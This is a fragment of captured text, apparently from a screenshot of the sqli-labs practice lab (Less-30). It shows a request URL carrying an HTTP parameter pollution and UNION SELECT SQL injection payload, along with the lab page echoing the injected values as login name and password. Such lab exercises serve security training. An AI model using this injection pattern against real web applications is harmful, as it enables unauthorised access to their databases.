 192.168.232.174:8080/tomcat-files/sqli-labs/Less-30/?id=1&id=0" union select 1,2,"3
手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-30
This Site
Protected by